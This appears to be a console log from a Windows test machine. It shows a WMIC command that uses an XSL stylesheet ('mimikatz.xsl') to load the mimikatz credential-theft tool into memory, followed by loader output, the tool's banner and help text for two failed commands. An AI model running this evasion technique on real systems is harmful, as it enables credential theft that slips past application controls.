 C:\Users\TEST\Desktop\mimikatz>wmic process list /format:mimikatz.xsl
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For 65000 at 2A30000
Section .text   , Copied To 2A31000
Section .rdata  , Copied To 2A5F000
Section .data   , Copied To 2A89000
Section .pdata  , Copied To 2A8D000
Section .rsrc   , Copied To 2A8F000
Section .reloc  , Copied To 2A93000
Delta = FFFFFFFEC2A30000
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 13 2015 00:44:32)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(commandline) # process
ERROR mimikatz_doLocal ; "process" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file output/base64 output
         version  -  Display some version informations
              cd  -  Change or display current directory
        markruss  -  Mark about PtH
mimikatz(commandline) # list
ERROR mimikatz_doLocal ; "list" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file output/base64 output
         version  -  Display some version informations
              cd  -  Change or display current directory
        markruss  -  Mark about PtH